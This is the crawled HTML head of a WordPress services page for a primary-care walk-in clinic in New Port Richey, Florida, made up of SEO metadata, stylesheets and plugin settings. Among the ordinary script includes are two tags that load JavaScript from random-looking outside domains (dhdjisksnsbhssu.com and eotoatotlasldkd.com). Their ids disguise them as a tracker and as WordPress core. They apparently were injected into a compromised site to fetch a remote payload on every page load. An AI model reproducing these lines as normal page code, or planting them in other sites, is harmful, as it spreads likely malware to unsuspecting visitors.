

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.walkinclinics.com/services/
body_size: 16436
content:
	<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.walkinclinics.com/xmlrpc.php" />

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"01ea455d9e","_rest_nonce":"70b510a219","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.walkinclinics.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.walkinclinics.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"01ea455d9e","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.walkinclinics.com\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":"https:\/\/moderate9-v4.cleantalk.org\/pixel\/23fabf05ed974737b248ff2916ae4957.gif","data__email_check_before_post":"1","data__email_check_exist_post":1,"data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":214404794,"emailEncoderPassKey":"fb65e3b0b03a75338a4d91aa4a044ca0","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Abscess Incision, Primary Care Services in FL</title>
	<meta name="description" content="The specialists of Primary Care &amp; Walk-In Clinics can offer help for Urine Drug Testing, Abdominal/Pelvic Ultrasound, Antibiotic, B12 Injections, Depotestosterone Shots, Removal of Lipomas and Skin Cancers and Minor Surgeries." />
	<link rel="canonical" href="https://www.walkinclinics.com/services/" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.walkinclinics.com/services/","url":"https://www.walkinclinics.com/services/","name":"Abscess Incision, Primary Care Services in FL","isPartOf":{"@id":"https://www.walkinclinics.com/#website"},"datePublished":"2017-08-16T07:07:53+00:00","dateModified":"2024-11-19T05:22:09+00:00","description":"The specialists of Primary Care & Walk-In Clinics can offer help for Urine Drug Testing, Abdominal/Pelvic Ultrasound, Antibiotic, B12 Injections, Depotestosterone Shots, Removal of Lipomas and Skin Cancers and Minor Surgeries.","breadcrumb":{"@id":"https://www.walkinclinics.com/services/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.walkinclinics.com/services/"]}]},{"@type":"BreadcrumbList","@id":"https://www.walkinclinics.com/services/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.walkinclinics.com/"},{"@type":"ListItem","position":2,"name":"services"}]},{"@type":"WebSite","@id":"https://www.walkinclinics.com/#website","url":"https://www.walkinclinics.com/","name":"Walk In Clinic","description":"Primary Care Walk In Clinic in New Port Richey &amp; Spring Hill","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.walkinclinics.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://www.walkinclinics.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://www.walkinclinics.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.walkinclinics.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ultimate-tables-style-css' href='https://www.walkinclinics.com/wp-content/plugins/ultimate-tables/css/ultimate-tables.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-datatables-style-css' href='https://www.walkinclinics.com/wp-content/plugins/ultimate-tables/css/jquery.dataTables.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.walkinclinics.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.walkinclinics.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.67_1761859039' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.walkinclinics.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.67_1761859039' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.walkinclinics.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='iwmp-styles-css' href='https://www.walkinclinics.com/wp-content/plugins/iw-magnific-popup/includes/assets/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-font-awesome-css' href='https://www.walkinclinics.com/wp-content/plugins/wp-testimonial-with-widget/assets/css/font-awesome.min.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.walkinclinics.com/wp-content/plugins/wp-testimonial-with-widget/assets/css/slick.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wtwp-public-css-css' href='https://www.walkinclinics.com/wp-content/plugins/wp-testimonial-with-widget/assets/css/wtwp-public.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.walkinclinics.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.walkinclinics.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-default-style-css' href='https://www.walkinclinics.com/wp-content/themes/bridge/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome-css' href='https://www.walkinclinics.com/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_elegant-css' href='https://www.walkinclinics.com/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-linea_icons-css' href='https://www.walkinclinics.com/wp-content/themes/bridge/css/linea-icons/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-dripicons-css' href='https://www.walkinclinics.com/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-kiko-css' href='https://www.walkinclinics.com/wp-content/themes/bridge/css/kiko/kiko-all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome_5-css' href='https://www.walkinclinics.com/wp-content/themes/bridge/css/font-awesome-5/css/font-awesome-5.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-stylesheet-css' href='https://www.walkinclinics.com/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='bridge-stylesheet-inline-css' type='text/css'>
   .page-id-125.disabled_footer_top .footer_top_holder, .page-id-125.disabled_footer_bottom .footer_bottom_holder { display: none;}


</style>
<link rel='stylesheet' id='bridge-print-css' href='https://www.walkinclinics.com/wp-content/themes/bridge/css/print.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-css' href='https://www.walkinclinics.com/wp-content/themes/bridge/css/style_dynamic.css?ver=1729755130' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-responsive-css' href='https://www.walkinclinics.com/wp-content/themes/bridge/css/responsive.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-responsive-css' href='https://www.walkinclinics.com/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1729755130' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.walkinclinics.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-handle-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-core-dashboard-style-css' href='https://www.walkinclinics.com/wp-content/plugins/bridge-core/modules/core-dashboard/assets/css/core-dashboard.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='childstyle-css' href='https://www.walkinclinics.com/wp-content/themes/walkin-clinic/style.css?ver=6.8.3' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://www.walkinclinics.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dhdjisksnsbhssu.com/lvka?ts=1768888736" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.67_1761859039" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1768888736" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://www.walkinclinics.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.walkinclinics.com/wp-json/wp/v2/pages/125" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.walkinclinics.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.walkinclinics.com/?p=125' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.walkinclinics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.walkinclinics.com%2Fservices%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.walkinclinics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.walkinclinics.com%2Fservices%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0922Q0RYYX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0922Q0RYYX');
</script>

<meta name="google-site-verification" content="lUJKLOi-mHYvag5-Hm9ck4qEgXMZ23DTJ8l6Dgc397w" />

<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:site_name" content="Primary Care Walk In Clinic" />
<meta property="og:title" content="Urgent & Primary Care Walk-In Clinics New Port Richey, FL" />
<meta property="og:description" content="At Primary Care & Walk-In Clinics in New Port Richey & Spring hills, FL. we have physicians & staff who can provide comprehensive care for Adults & Children." />
<meta property="og:url" content="https://www.walkinclinics.com/" />
<meta property="og:image" content="https://www.walkinclinics.com/wp-content/uploads/2022/01/walkin-logo-v2.png" />
<meta name="og:image:alt" content="Primary Care Walk In Clinic" />

<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Urgent & Primary Care Walk-In Clinics New Port Richey, FL" />
<meta name="twitter:description" content="At Primary Care & Walk-In Clinics in New Port Richey & Spring hills, FL. we have physicians & staff who can provide comprehensive care for Adults & Children." />
<meta name="twitter:image" content="https://www.walkinclinics.com/wp-content/uploads/2022/01/walkin-logo-v2.png" />
<meta name="twitter:image:alt" content="Primary Care Walk In Clinic" />
    <meta name="geo.region" content="US-FL" />
    <meta name="geo.position" content="28.244177;-82.719267" />
    <meta name="ICBM" content="28.244177, -82.719267" />
  <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
